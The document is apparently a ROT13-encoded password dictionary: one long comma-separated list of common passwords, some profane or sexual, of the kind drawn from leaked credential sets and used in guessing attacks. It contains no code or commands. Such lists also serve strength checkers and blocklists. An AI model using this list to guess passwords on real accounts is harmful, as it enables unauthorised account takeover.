yire,19371nlw,qbyyne1,furpxl,dmjkrpei,ohggresyl1,zreevyy1,fpberynaq,1penml,zrtnfgne,znaqentben,genpx1,qrqurq,wnpbo2,arjubcr,dnjfrqesgtlu,funpx1,fnziry,tngvgn,fulfgre,pynen1,gryfgne,bssvpr1,pevpxrgg,gehyf,aveznyn,wbfryvgb,puevfy,yrfavx,nnnnoooo,nhfgva01,yrgb2010,ohoovr,nnn12345,jvqqre,234432,fnyvatre,zefzvgu,dnmfrqpsg,arjfubrf,fxhaxf,lg1300,ozj316,neorvg,fzbbir,123321djrrjd,123dnmjfk,22221111,frrfnj,0987654321n,crnpu1,1029384756d,frerqn,treeneq8,fuvg123,ongpnir,raretl1,crgreo,zlgehpx,crgre12,nyrfln,gbzngb1,fcvebh,ynchgnkk,zntbb1,bztxerzvqvn,xavtug12,abegba1,iynqvfynin,funqql,nhfgva11,wyolwkes,xoqgutrxz,chaurgn,srgvfu69,rkcybvgre,ebtre2,znafgrva,tgauwq,32615948jbezf,qbtoerngu,hwxwqwxwies,ibqxn1,evcpbeq,sngeng,xbgrx1,gvmvnan,yneelove,guhaqre3,aoisao,9xld6str,erzrzor,yvxrzvxr,tniva1,fuvavtnz,lspaspzm,13245678,wnoone,inzcle,nar4xn,ybyyvcb,nfujva,fphqrevn,yvzcqvpx,qrntyr,3247562,ivfuraxn,squwus,nyrk02,ibyibi70,znaqlf,ovbfubpx,pnenpn,gbzoenvqre,zngevk69,wrss123,13579135,cnenmvg,oynpx3,abjnl1,qvnoybf,uvgzra,tneqra1,nzvabe,qrprzor,nhthfg12,o00tre,006900,452073g,fpunpu,uvgzna1,znevare1,ioazes,cnvag1,742617000027,ovgpuobl,csdkwlwe,5681392,zneelure,fvaarg,znyvx1,zhssva12,navaun,cvbyva,ynql12,genssvp1,poiwls,6345789,whar21,vina2010,elna123,ubaqn99,thaal,pbbefyvtug,nfq321,uhagre69,7224763,fbabstbq,qbycuvaf1,1qbycuva,cniyraxb,jbbqjvaq,ybirybi,cvaxcnag,toysuspols,ubgry1,whfgvaovror,ivagre,wrss1234,zlqbtf,1cvmmn,obngf1,cneebgur,funjfuna,oebbxyla1,poebja,1ebpxl,urzv426,qentba64,erqjvatf1,cbefpurf,tubfgyl,uhoonuho,ohggahg,o929rmmu,fbebxvan,synfut,sevgbf,o7zthx,zrgngeba,gerrubhf,ibecny,8902792,zneph,serr123,ynonzon,puvrsf1,mkp123mkp,xryv_14,ubggv,1fgrryre,zbarl4,enxxre,sbkjbbqf,serr1,nuwxwq,fvqbebin,fabjjuvg,arcghar1,zeybire,genqre1,ahqrynzo,onybb,cbjre7,qrygnfvt,ovyyf1,gerib,7tbejryy,abxvn6630,abxvn5320,znqunggr,1pbjoblf,znatn1,anzgno,fnawne,snaal1,oveqzna1,nqi12775,pneyb1,qhqr1998,onoluhrl,avpbyr11,znqzvxr,hoilscom,dnjfrqe,yvsrgrp,fxlubbx,fgnyxre123,gbbybat,eboregfb,evcnmun,mvccl123,1111111n,znaby,qveglzna,nanyfyhg,wnfba3,qhgpurf,zvaunfraun,prevfr,sraeve,wnlwnl1,syngohfu,senaxn,ouolwkes,26429inqvz,ynjagenk,198700,sevgml,avxuvy,evccre1,unenzv,gehpxzna,arziklurdqq5bdklklmv,txslgas,ohtnobb,pnoyrzna,unvecvr,kcybere,zbinqb,ubgfrk69,zbeqerq,bulrnu1,cngevpx3,sebybi,xngvru,4311111d,zbpunw,cerfnev,ovtqb,753951852,serrqbz4,xncvgna,gbznf1,135795,fjrrg123,cbxref,funtzr,gnar4xn,fragvany,hstlaqzi,wbaalo,fxngr123,123456798,123456788,irel1,treevg,qnzbpyrf,qbyyneov,pnebyvar1,yyblqf,cvmqrgf,syngynaq,92702689,qnir13,zrbss,nwawhusnom,npuzrq,znqvfba9,744744m,nzbagr,nievyynivtar,rynvar1,abezn1,nffrngre,rireybat,ohqql23,pztnat1,genfu1,zvgfh,sylzna,hyhtorx,whar27,zntvfge,svggna,froben64,qvatbf,fyrvcave,pngrecvy,pvaqlf,212121dnm,cneglf,qvnyre,twlgygxzloe,djrdnm,wnaivre,ebpnjrne,ybfgobl,nvyreba,fjrrgl1,rirerfg1,cbeazna,obbzobk,cbggre1,oynpxqvp,44448888,revp123,112233nn,2502557v,abinff,anabgrpu,lbheanzr,k12345,vaqvna1,15975300,1234567y,pneyn51,puvpntb0,pbyrgn,pkmqfnrjd,ddjjrree,znejna,qrygvp,ubyylf,djrenfq,cba32029,envaznxr,anguna0,zngirrin,yrtvbare,xrivax,evira,gbzoenvq,oyvgmra,n54321,wnpxly,puvarfr1,funyvzne,byrt1995,ornpurf1,gbzzlyrr,rxabpx,oreyv,zbaxrl23,onqobo,chtjnfu,yvxrjubn,wrfhf2,lhwlq360,oryzne,funqbj22,hgsc5r,natryb1,zvavznk,cbbqre,pbpbn1,zberfrk,gbeghr,yrfovn,cnagur,fabbcl2,qehzaonff,nyjnl,tzpm71,6wujzdxh,yrccneq,qvafqnyr,oynve1,obevdhn,zbarl111,iveghntvey,267605,enggyrfa,1fhafuva,zbavpn12,irevgnf1,arjzrkvp,zvyyregvzr,ghenaqbg,esiksaes,wnlqbt,xnxnjxn,objuhagre,obbobb12,qrrecnex,reerjnl,gnlybezn,esxolols,jbbtyva,jrrtrr,erkqbt,vnzubeal,pnmmb1,iubh812,onpneqv1,qpgxgllsm,tbqcnfv,crnahg12,oregun1,shpxlbhovgpu,tubfgl,nygnivfgn,wregbbg,fzbxrvg,tuwpaoiglm,suarukoe,ebyfra,dnmkpqrjf,znqqznkk,erqebpxr,dnmbxz,fcrapre2,gurxvyyre,nfqs11,123frk,ghcnp1,c1234567,qoebja,1ovgrzr,gtb4466,316769,fhatuv,funxrfcr,sebfgl1,thppv1,nepnan,onaqvg01,ylhobi,cbbpul,qnegzbhg,zntcvrf1,fhaalq,zbhfrzna,fhzzre07,purfgre7,funyvav,qnaohel,cvtobl,qnir99,qravff,uneelo,nfuyrl11,cccccc1,01081988z,onyybba1,gxnpuraxb,ohpxf1,znfgre77,chfflpn,gevpxl1,mmkkppii,mbhybh,qbbzre,zhxrfu,vyhi69,fhcreznk,gbqnlf,gursbk,qba123,qbagnfx,qvcybz,cvtyrgg,fuvarl,snuoes,dnm12jfk,grzvgbcr,erttva,cebwrpg1,ohssl2,vafvqr1,yocsdlgu,inavyyn1,ybirpbpx,h4fycjen,slyu.ves,123211,7regh3qf,arpebzna,punyxl,negvfg1,fvzcfb,4k7jwe,punbf666,ynmlnperf,uneyrl99,pu33f3,znehfn,rntyr7,qvyyvtnf,pbzchgnqben,yhpxl69,qrajre,avffna350m,hasbetvi,bqqonyy,fpunyxr0,nmgrp1,obevfbin,oenaqra1,cnexnir,znevr123,trezn,ynsnlrgg,878xpxkl,405060,purrfrpn,ovtjnir,serq22,naqerrn,cbhyrg,zrephgvb,cflpubyb,naqerj88,b4vmqzkh,fnapghne,arjubzr,zvyvba,fhpxzlqv,ewitz.agu,jnevbe,tbbqtnzr,1djreglhvbc,6339paqu,fpbecvb2,znpxre,fbhguonl,penopnxr,gbnqvr,cncrepyvc,sngxvq,znqqb,pyvss1,enfgnsne,znevrf,gjvaf1,trhwqes,nawryn,jp4sha,qbyvan,zcrgebss,ebyybhg,mlqrpb,funqbj3,chzcxv,fgrrqn,ibyib240,greenf,oybjwb,oyhr2000,vapbtavg,onqzbwb,tnzovg1,muhxbi,fgngvba1,nnebao,tenpv,qhxr123,pyvccre1,dnmkfj2,yrqmrccr,xhxnerxh,frkxvggr,pvapb,007008,ynxref12,n1234o,npzvyna1,nsuswl,fgneee,fyhggl3,cubarzna,xbfglna,obamb1,fvagrfv07,refngm,pybhq1,arcuvyvz,anfpne03,erl619,xnvebf,123456789r,uneqba1,obrvat1,whyvln,usppqga,itsha8,cbyvmrv,456838,xrvguo,zvabhpur,nevfgba,fnint,213141,pynexxra,zvpebjni,ybaqba2,fnagnpyn,pnzcrb,de5zk7,464811,zlahgf,obzob,1zvpxrl,yhpxl8,qnatre1,vebafvqr,pnegre12,jlngg1,obeagbeha,vybirlbh123,wbfr1,cnapnxr1,gnqzvpunryf,zbafgn,whttre,uhaavr,gevfgr,urng7777,vybirwrfhf,dhrral,yhpxlpunez,yvrora,tbeqbyrr85,wgxvex,sberire21,wrgynt,fxlynar,gnhpure,arjbeyrn,ubyren,000005,nauaubrz,zryvffn7,zhzqnq,znffvzvyvnab,qvzn1994,avtry1,znqvfba3,fyvpxl,fubxbynq,freravg,wzu1978,fbppre123,puevf3,qejub,escmqes,1dnfj23rq,serr4zr,jbaxn,fnfdhngp,fnana,znlgnt,irebpuxn,onaxbar,zbyyl12,zbabcbyv,ksdloe,ynzobetvav,tbaqbyva,pnaqlpnar,arrqfbzr,wo007,fpbggvr1,oevtvg,0147258369,xnynznmb,ybybylb123,ovyy1234,vybirwrf,yby123123,cbcxbea,ncevy13,567eagiz,qbjahaqr,puneyr1,natryono,thvyqjnef,ubzrjbeyq,dnmkpioaz,fhcrezn1,qhcn123,xelcgbav,unccll,neglbz,fgbezvr,pbby11,pnyiva69,fncuve,xbabinybi,wnafcbeg,bpgbore8,yvroyvat,qehhan,fhfnaf,zrtnaf,ghwuwqs,jzrteshk,whzob1,ywo4qg7a,012345678910,xbyrfavx,fcrphyhz,ng4tsgyj,xhetna,93ca75,pnurx0980,qnyynf01,tbqfjvyy,suvsqol,puryfrn4,whzc23,onefbbz,pngvaung,heynpure,natry99,ivqnqv1,678910,yvpxzr69,gbcnm1,jrfgraq,ybirbar,p12345,tbyq12,nyrk1959,znzba,onearl12,1znttvr,nyrk12345,yc2568pfxg,f1234567,twvxoqpgls,nagubal0,oebjaf99,puvcf1,fhaxvat,jvqrfcer,ynynyn1,gqhgvs,shpxyvsr,znfgre00,nyvab4xn,fgnxna,oybaqr1,cubrohf,graber,oitguom,oehabf,fhmwi8,hiqjtg,eriranag,1onanan,irebavdh,frksha,fc1qre,4t3vmubk,vfnxbi,fuvin1,fpbbon,oyhrsver,jvmneq12,qvzvgevf,shaontf,crefrhf,ubbqbb,xrivat,znyobeb,157953,n32gi8yf,yngvpf,navzngr,zbffnq,lrwago,xnegvat,dzcd39me,ohfqevir,wghnp3zl,wxar9l,fe20qrgg,4tkemrzd,xrlynetb,741147,esxglysuz,gbnfg1,fxvaf1,kpnyvohe,tnggbar,frrgure,xnzreba,tybpx9zz,whyvb1,qryraa,tnzrqnl,gbzzlq,fge8rqtr,ohyyf123,66699,pneyforet,jbbqoveq,nqanzn,45nhgb,pbqlzna,gehpx2,1j2j3j4j,ciwrth,zrgubq1,yhrgqv,41q8pq98s00o,onaxnv,5432112345,94ejcr,erarrr,puevfk,zryivaf,775577,fnz2000,fpenccl1,enpuvq,tevmmyrl,znetner,zbetna01,jvafgbaf,tribet,tbamny,penjqnq,tsusqwc,onovyba,abarln,chffl11,oneoryy,rnflevqr,p00yv0,777771,311zhfvp,xneyn1,tbyvbaf,19866891,crrwnl,yrnqsbbg,usioxz,xe9m40fl,pboen123,vfbgjr,tevmm,fnyylf,****lbh,nnn123n,qrzory,sbkf14,uvyyperf,jrozna,zhqfunex,nyserqb1,jrrqrq,yrfgre1,ubircnex,engsnpr,000777sssn,uhfxvr,jvyqguvat,ryonegb,jnvxvxv,znfnzv,pnyy911,tbbfr2,ertva,qbinwo,ntevpbyn,pwlgkew,naql11,craal123,snzvyl01,n121212,1oenirf,hchcn68,unccl100,824655,pwybir,svefggvz,xnyry,erqunve,qsuglzg,fyvqref,onanaan,ybireob,svsn2008,pebhgba,puril350,cnagvrf2,xbyln1,nylban,untevq,fcntrggv,d2j3r4e,867530,anexbzna,ausqisawxwh123,1ppppppp,ancbyrna,0072563,nyynl,j8fgrq,jvtjnz,wnzrfx,fgngr1,cnebibm,ornpu69,xrivao,ebffryyn,ybtvgrpu1,pryhyn,tabppn,pnahpxf1,ybtvabin,zneyobeb1,nnnn1,xnyyrnaxn,zrfgre,zvfuhgxn,zvyraxb,nyvorx,wrefrl1,crgrep,1zbhfr,arqirq,oynpxbar,tuscyloe,682ertxu,orrwnl,arjohetu,ehssvna,pynergf,aberntn,krabcuba,uhzzreu2,grafuv,fzrntby,fbyblb,isuaol,rervnzwu,rjd321,tbbzvr,fcbegva,pryycubar,fbaavr,wrgoynpx,fnhqna,toysusp,zngurhf,husiwas,nyvpwn,wnlzna1,qriba1,urkntba,onvyrl2,ighsnwl,lnaxrrf7,fnygl1,908070,xvyyrzny,tnzznf,rhebpneq,flqarl12,ghrfqnl1,nagvrgnz,jnlsnere,ornfg666,19952009fn,nd12jf,riryv,ubpxrl21,unybernpu,qbagpner,kkkk1,naqern11,xneyznek,wryfmb,glyreo,cebgbbyf,gvzorejbys,ehssarpx,cbybyb,1ooooo,jnyrrq,fnfnzv,gjvaff,snveynql,vyyhzvangv,nyrk007,fhpxf1,ubzrewnl,fpbbgre7,gneonol,oneznyrl,nzvfgnq,inarf,enaqref,gvtref12,qernzre2,tbyrnsft,tbbtvr,oreavr1,nf12345,tbqrrc,wnzrf3,cunagb,tjohfu,phzybire,2196qp,fghqvbjbexf,995511,tbys56,gvgbin,xnyrxn,vgnyv,fbpxf1,xhejnznp,qnvfhxr,uribara,jbbql123,qnvfvr,jbhgre,urael123,tbfgbfn,thccvr,cbecbvfr,vnzfrkl,276115,cnhyn123,1020315,38twtrhsgq,ewesewxs,xabggl,vqvbg1,fnfun12345,zngevk13,frphevg,enqvpny1,nt764xf,wfzvgu,pbbythl1,frpergne,whnanf,fnfun1988,vgbhg,00000001,gvtre11,1ohggurn,chgnva,pninyb,onfvn1,xboroelnag,1232323,12345nfqst,fhafu1ar,plsdtgu,gbzxng,qbebgn,qnfuvg,cryzra,5g6l7h,juvcvg,fzbxrbar,uryybnyy,obawbhe1,fabjfubr,avyxanes,k1k2k3,ynzznf,1234599,yby123456,ngbzobzo,vebapurs,abpyhr,nyrxfrri,tjohfu1,fvyire2,12345678z,lrfvpna,snuwyoas,puncfgvp,nyrk95,bcra1,gvtre200,yvfvpuxn,cbtvnxb,poe929,frnepuva,gnaln123,nyrk1973,cuvy413,nyrk1991,qbzvangv,trpxbf,serqqv,fvyraguvyy,rtebrt,ibeborl,nagbkn,qnex666,fuxbyn,nccyr22,eroryyvb,funznaxvat,7s8feg,phzfhpxre,cnegntnf,ovyy99,22223333,neafgre55,shpxahgf,cebkvzn,fvyirefv,tboyhrf,cnepryyf,isepoiwqs,cvybgb,nibprg,rzvyl2,1597530,zvavfxve,uvzvgfh,crccre2,whvprzna,irabz1,obtqnan,whwhor,dhngeb,obgnsbtb,znzn2010,whavbe12,qreevpxu,nfqserjd,zvyyre2,puvgneen,fvyiresbk,ancby,cerfgvtvb,qrivy123,zz111dz,nen123,znk33484,frk2000,cevzb1,frcuna,nalhgn,nyran2010,ivobet,irelfrkl,uvovfphf,grecf,wbfrsva,bkpneg,fcbbxre,fcrpvnyv,enssnryyb,cneglba,isuigxsyes,fgeryn,n123456m,jbexfhpx,tynfff,ybzbabfbi,qhfgl123,qhxroyhr,1jvagre,fretrrin,ynyn123,wbua22,pzp09,fbobyri,orgglybh,qnaalo,twxewqloe,untnxher,vrpauoe,njfrqe,czqzfpgfx,pbfgpb,nyrxfrrin,sxgepggq,onmhxn,sylvati,tnehqn,ohssl16,thgvreer,orre12,fgbzngbybt,reavrf,cnyzrvenf,tbys123,ybir269,a.xztsl,twxlfdtocygj,lbhner,wbrobb,onxfvx,yvsrthne,111n111,anfpne8,zvaqtnzr,qhqr1,arbcrgf,seqsxslh,whar24,cubravk8,crarybcn,zreyva99,zreprane,onqyhpx,zvfury,obbxreg,qrnqfrkl,cbjre9,puvapuvy,1234567z,nyrk10,fxhax1,esuxpwl,fnzzlpng,jevtug1,enaql2,znenxrfu,grzccnffjbeq,ryzre251,zbbxv,cngevpx0,obabrqtr,1gvgf,puvne,xlyvr1,tenssvk,zvyxzna1,pbeary,zexvggl,avpbyr12,gvpxrgznfgre,orngyrf4,ahzore20,ssss1,grecf1,fhcreser,lsqohsawu,wnxr1234,syoysp,1111dd,mnahqn,wzby01,jcbbyrwe,cbybcby,avpbyrgg,bzrtn13,pnaabaon,123456789.,fnaql69,evorlr,ob243af,znevyran,obtqna123,zvyyn,erqfxvaf1,19733791,nyvnf1,zbivr1,qhpng,znemran,funqbjeh,56565,pbbyzna1,cbeaybire,grrcrr,fcvss,ansnaln,tngrjnl3,shpxlbh0,unfure,34778,obbobb69,fgngvpk,unat10,dd12345,tneavre,obfpb123,1234567dj,pnefba1,fnzfb,1ket4xpd,poe929ee,nyyna123,zbgbeovx,naqerj22,chffl101,zvebfynin,plghwqoe,pnzc0017,pbojro,fahfzhzevx,fnyzba1,pvaql2,nyvln,freraqvcvgl,pb437ng,gvapbhpu,gvzzl123,uhagre22,fg1100,iiiiii1,oynaxn,xebaqbe,fjrrgv,aravg,xhmzvpu,thfgnib1,ozj320v,nyrk2010,gerrf1,xlyvrz,rffnlbaf,ncevy26,xhznev,fceva,snwvgn,nccyrger,stuowuo,1terra,xngvro,fgrira2,pbeenqb1,fngryvgr,1zvpuryy,123456789p,psxsislyus,nphenefk,fyhg543,vaurer,obo2000,cbhapre,x123456789,svfuvr,nyvfb,nhqvn8,oyhrgvpx,fbppre69,wbeqna99,sebzuryy,znzzbgu1,svtugvat54,zvxr25,crccre11,rkgen1,jbeyqjvq,punvfr,ise800,fbeqsvfu,nyzng,absngr,yvfgbcnq,uryytngr,qpgituoqs,wrerzvn,dnagnf,ybxvwh,ubaxre,fcevag1,zneny,gevavgv,pbzcnd3,fvkfvk6,zneevrq1,ybirzna,whttnyb1,erciglew,mkpnfqdj,123445,juber1,123678,zbaxrl6,jrfg123,jnepens,cjantr,zlfgrel1,pernzlbh,nag123,eruwtsaes,pbeban1,pbyrzna1,fgrir121,nyqrenna,oneanhy,pryrfgr1,wharoht1,obzofury,tergmxl9,gnaxvfg,gnetn,pnpubh,inm2101,cynltbys,obarlneq,fgengrt,ebznjxn,vsbetbgvg,chyyhc,tneontr1,vebpx,nepuzntr,funsg1,bprnab,fnqvrf,nyiva1,135135no,cfnyz69,yzsnb,enatre02,mnunebin,33334444,crexzna,ernyzna,fnythbq,pzbarl,nfgbaznegva,tybpx1,terlsbk,ivcre99,urycz,oynpxqvpx,46775575,snzvyl5,funmobg,qrjrl1,djreglnf,fuvinav,oynpx22,znvyzna1,terraqnl1,57392632,erq007,fgnaxl,fnapurm1,glfbaf,qnehzn,nygbfnk,xenlmvr,85852008,1sberire,98798798,vebpx.,123456654,142536789,sbeq22,oevpx1,zvpuryn,cerpvbh,penml4h,01gryrzvxr01,abyvsr,pbapnp,fnsrgl1,naavr123,oehafjvp,qrfgvav,123456djre,znqvfba0,fabjonyy1,137946,1133557799,wnehyr,fpbhg2,fbatbuna,gurqrnq,00009999,zhecul01,fclpnz,uvefhgr,nhevaxb,nffbpvng,1zvyyre,onxyna,urezrf1,2183ez,znegvr,xnatbb,fujrgn,libaar1,jrfgfvq,wnpxcbg1,ebgpvi,znengvx,snoevxn,pynhqr1,ahefhygna,abragel,lgauwhsaz,ryrpgen1,tuwpawase1,charrg,fzbxrl01,vagrtevg,ohtrlr,gebhoyr2,14071789,cnhy01,bztjgs,qzu415,rxvycbby,lbhezbz1,zbvzrzr,fcnexl11,obyhqb,ehfyna123,xvffzr1,qrzrgevb,nccryfva,nffubyr3,envqref2,ohaaf,slawlow,ovyyltbn,c030710c$r4b,znpqbany,248hwasx,npbeaf,fpuzvqg1,fcneebj1,ivaolyew,jrnfyr,wrebz,lpjiekku,fxljnyx,treyvaqr,fbyvqhf,cbfgny1,cbbpuvr1,1puneyrf,euvnaan,grebevfg,eruaes,bztjgsood,nffshpxr,qrnqraq,mvqna,wvzobl,iratrapr,znebba5,7452ge,qnyrwe88,fbzoen,nangbyr,rybqv,nznmbanf,147789,d12345d,tnjxre1,whnazn,xnffvql,terrx1,oehprf,ovyobo,zvxr44,0b9v8h7l6g,xnyvthyn,ntragk,snzvyvr,naqref1,cvzcwhvpr,0128hz,oveguqnl10,ynjapner,ubjabj,tenaqbethr,whttrean,fpnesnp,xrafnv,fjnggrnz,123sbhe,zbgbeovxr,erclgkoe,bgure1,pryvpntg,cyrbznk,tra0303,tbqvfterng,vprcvpx,yhpvsre666,urnil1,grn4gjb,sbefher,02020,fubegqbt,jrournq,puevf13,cnyradhr,3grpufey,xavtugf1,beraohet,cebat,abznet,jhgnat1,80637852730,ynvxn,vnzserr,12345670,cvyybj1,12343412,ovtrnef,crgret,fghaan,ebpxl5,12123434,qnzve,srhrejrue,7418529630,qnabar,lnavan,inyrapv,naql69,111222d,fvyivn1,1wwwww,ybirsberire,cnffjb1,fgengbpnfgre,8928190n,zbgbebyyn,yngrenyh,hwhwxz,puhoon,hwxwqs,fvtaba,123456789mk,freqpr,fgrib,jvsrl200,bybyb123,cbcrlr1,1cnff,prageny1,zryran,yhkbe,arzrmvqn,cbxre123,vybirzhfvp,dnm1234,abbqyrf1,ynxrfubj,nznevyy,tvafrat,ovyyvnz,geragb,321pon,sngonpx,fbppre33,znfgre13,znevr2,arjpne,ovtgbc,qnex1,pnzeba,abftbgu,155555,ovtybh,erqohq,wbeqna7,159789,qvirefvb,npgebf,qnmrq,qevmmvg,uwpawq,jvxgbevn,whfgvp,tbbfrf,yhmvsre,qneera1,pulaan,gnahxv,11335577,vpphyhf,obboff,ovttv,svefgfba,prvfv123,tngrjn,uebgutne,wneurnq1,uncclwbl,sryvcr1,orobc1,zrqzna,nguran1,obarzna,xrvguf,qwywtsy,qvpxyvpx,ehff120,zlynql,mkpqfn,ebpx12,oyhrfrn,xnlnxf,cebivfgn,yhpxvrf,fzvyr4zr,obbglpny,raqheb,123123s,urnegoer,rea3fgb,nccyr13,ovtcnccn,sl.awkes,ovtgbz,pbby69,creevgb,dhvrg1,chfmrx,pvbhf,pehryyn,grzc1,qnivq26,nyrznc,nn123123,grqqvrf,gevpbybe,fzbxrl12,xvxvevxv,zvpxrl01,eboreg01,fhcre5,enazna,fgrirafb,qryvpvbh,zbarl777,qrtnhff,zbmne,fhfnaar1,nfqnfq12,fuvgont,zbzzl123,jerfgyr1,vzserr,shpxlbh12,oneonevf,syberag,hwuvwe,s8lehkbw,grswcf,narzbar,gbygrp,2trgure,yrsg4qrnq2,kvzra,tsxzis,qhapn,rzvylf,qvnan123,16473n,znex01,ovtoeb,naaneobe,avxvgn2000,11nn11,gvterf,yyyyyy1,ybfre2,sov11213,whcvgr,djnfmkdj,znpnoer,123reg,eri2000,zbbbbb,xyncnhpvhf,ontry1,puvdhvg,vlnblnf,orne101,vebpm28,isxglzesm,fzbxrl2,ybir99,esuaols,qenphy,xrvgu123,fyvpxb,crnpbpx1,betnfzvp,gurfanxr,fbyqre,jrgnff,qbbsre,qnivq5,eusplwysu,fjnaal,gnzzlf,ghexvlr,ghonzna,rfgrsnav,sverubfr,shaalthl,freib,tenpr17,cvccn1,neovgre,wvzzl69,aslzes,nfqs67az,ewpaml,qrzba123,guvpxarf,frklfrk,xevfgnyy,zvpunvy,rapnegn,onaqrebf,zvagl,znepuraxb,qr1987zn,zb5xin,nvepni,anbzv1,obaav,gngbb,pebanyqb,49ref1,znzn1963,1gehpx,gryrpnfgre,chaxfabgqrnq,rebgvx,1rntyrf,1sraqre,yhi269,npqrruna,gnaare1,serrzn,1d3r5g7h,yvaxflf,gvtre6,zrtnzna1,arbculgr,nhfgenyvn1,zlqnqql,1wrsserl,stqstqst,tstrxm,1986venpuxn,xrlzna,z0o1y3,qspm123,zvxrlt,cynlfgngvba2,nop125,fynpxre1,110491t,ybeqfbgu,ouninav,ffrppn,qpgituoqga,avoyvpx,ubaqnpne,onol01,jbeyqpbz,4034407,51094qvqv,3657549,3630000,3578951,fjrrgchffl,znwvpx,fhcrepbb,eboreg11,nonpnoo,cnaqn123,tsuwxz13,sbeq4k4,mvccb1,yncva,1726354,ybirfbat,qhqr11,zbrovhf,cnenibm,1357642,zngxunh,fbyalfuxb,qnavry4,zhygvcyrybt,fgnevx,zneghfvn,vnzgurzna,terrager,wrgoyhr,zbgbeenq,isepoiri,erqbnx,qbtzn1,tabezna,xbzybf,gbaxn1,1010220,666fngna,ybfrabeq,yngrenyhf,nofvagur,pbzznaq1,wvttn1,vvvvvvv1,cnagf1,whatsenh,926337,hsuuotwaagu,lnznxnfv,888555,fhaal7,trzvav69,nybar1,mkpioazm,pnormba,fxloyhrf,mkp1234,456123n,mreb00,pnfrvu,nmmheen,yrtbynf1,zrahqb,zhepvryntb,785612,779977,oravqbez,ivcrezna,qvzn1985,cvtyrg1,urzyvtg,ubgsrrg,7ryrcunagf,uneqhc,tnzrff,n000000,267xflws,xnvgylaa,funexvr,fvflcuhf,lryybj22,667766,erqirggr,666420,zrgf69,np2mkqgl,ukkeijpl,pqnivf,nyna1,abqql,579300,qehff,rngfuvg1,555123,nccyrfrrq,fvzcyrcyna,xnmnx,526282,slaslslsuoqr,oveguqnl6,qentba6,1cbbxvr,oyhrqrivyf,bzt123,uw8m6r,k5qkjc,455445,ongzna23,grezva,puevfoebja,navznyf1,yhpxl9,443322,xmxgkes,gnxnlhxv,srezre,nffrzoyre,mbzh9d,fvfflobl,fretnag,sryvan,abxvn6230v,rzvarz12,pebpb,uhag4erq,srfgvan,qnexavtu,pcgam062,aqfuak4f,gjvmmyre,jaznm7fq,nnznnk,tsuspwxzes,nynonzn123,oneelabi,unccl5,chag0vg,qhenaqny,8khhbor4,pzh9ttmu,oehab12,316497,penmlsebt,isisxgls,nccyr3,xnfrl1,znpxqnqql,naguba1,fhaalf,natry3,pevoontr,zbba1,qbany,oelpr1,cnaqnorne,zjff474,juvgrfgn,sernxre,197100,ovgpur,c2ffj0eq,gheao,gvxgbavx,zbbayvgr,sreerg1,wnpxnf,sreehz,ornepynj,yvoregl2,1qvnoyb,pnevor,fanxrrlrf,wnaonz,nmbavp,envaznxre,irgnyvx,ovtrnfl,onol1234,fherab13,oyvax1,xyhvireg,pnyornef,yninaqn,198600,qugyols,zrqirqrin,sbk123,juveyvat,obafpbgg,serrqbz9,bpgbore3,znabzna,frterqb,prehyrna,ebovafb,ofzvgu,synghf,qnaaba,cnffjbeq21,eeeeee1,pnyyvfgn,ebznv,envazna1,genagbe,zvpxrlzb,ohyyqbt7,t123456,cniyva,cnff22,fabjvr,ubbxnu,7bsavar,ohoon22,pnovoyr,avprenpx,zbbzbb1,fhzzre98,lblb123,zvyna1,yvrir27,zhfgnat69,wnpxfgre,rkbprg,anqrtr,dnm12,onunzn,jngfba1,yvoenf,rpyvcfr2,onuenz,oncrmz,hc9k8ejj,tuwpawm,gurznfgr,qrsyrc27,tubfg16,tnggnpn,sbgbtens,whavbe123,tvyore,towlgu,8iwmhf,ebfpb1,ortbavn,nyqronen,sybjre12,abinfgne,ohmmzna,znapuvyq,ybcrm1,znzn11,jvyyvnz7,lspam1,oynpxfgne,fchef123,zbbz4242,1nzore,vbjalbh,gvtugraq,07931505,cndhvgb,1wbuafba,fzbxrcbg,cv31415,fabjznff,nlnpqp,wrffvpnz,tvhyvnan,5gtoaul6,uneyrr,tvhyv,ovtjvt,gragnpyr,fpbhovqbh2,oraryyv,infvyvan,avzqn,284655,wnvuvaq,yreb4xn,1gbzzl,erttv,vqvqvg,wyolwkgpaqw,zvxr26,doreg,jjrenj,yhxnfm,ybbfrr123,cnynagve,syvag1,znccre,onyqvr,fnghear,ivetva1,zrrrrr,ryxpvg,vybirzr2,oyhr15,gurzbba,enqzve,ahzore3,fulnaar,zvffyr,unaarybe,wnfzvan,xneva1,yrjvr622,tuwpawdtsuwxz,oynfgref,bvfrnh,furryn,tevaqref,cnatrg,encvqb,cbfvgvi,gjvax,sygxols,xmfsw874,qnavry01,rawblvg,absntf,qbbqnq,ehfgyre,fdhrnyre,sbeghang,crnpr123,xuhfuv,qrivyf2,7vapurf,pnaqyrob,gbcqnjt,nezra,fbhaqzna,mkpdjrnfq,ncevy7,tnmrgn,argzna,ubccref,orne99,tuowuoaga,znagyr7,ovtob,unecb,wtbeqba,ohyyfuv,ivaal1,xevfua,fgne22,guhaqrep,tnyvaxn,cuvfu123,gvagnoyr,avtugpenjyre,gvtreobl,eoutok,zrffv,onfvyvfx,znfun1998,avan123,lbznzzn,xnlyn123,trrzbarl,0000000000q,zbgbzna,n3wgav,fre123,bjra10,vgnyvra,ivagrybx,12345erjd,avtugvzr,wrrcva,pu1gg1px,zklmcgyx,onaqvqb,buobl,qbpgbew,uhffne,fhcregrq,cnesvyri,tehaqyr,1wnpx,yvirfgebat,puevfw,znggurj3,npprff22,zbvxxn,sngbar,zvthryvg,gevivhz,tyraa1,fzbbpurf,urvxb,qrmrzore,fcnturgg,fgnfba,zbybxnv,obffqbt,thvgnezn,jnqreu,obevfxn,cubgbfub,cngu13,usegas,nhqer,whavbe24,zbaxrl24,fvyxr,inm21093,ovtoyhr1,gevqrag1,pnaqvqr,nepnahz,xyvaxre,benatr99,oratnyf1,ebfroh,zwhwhw,anyyrchu,zgjncn1n,enatre69,yriry1,ovffwbc,yrvpn,1gvssnal,ehgnortn,ryivf77,xryyvr1,fnzrnf,onenqn,xnenonf,senax12,dhrrao,gbhgbhar,fhespvgl,fnznagu1,zbavgbe1,yvggyrqb,xnmnxbin,sbqnfr,zvfgeny1,ncevy22,pneyvg,funxny,ongzna123,shpxbss2,nycun01,5544332211,ohqql3,gbjgehpx,xrajbbq1,isvrxzes,wxy123,clcfvx,enatre75,fvgtrf,gblzna,onegrx1,ynqltvey,obbzna,obrvat77,vafgnyyfdyfg,222666,tbfyvat,ovtznpx,223311,obtbf,xriva2,tbzrm1,kbumv3t4,xsawh842,xyhoavxn,phonyvoe,123456789101,xracb,0147852369,encgbe1,gnyyhynu,obbolf,wwbarf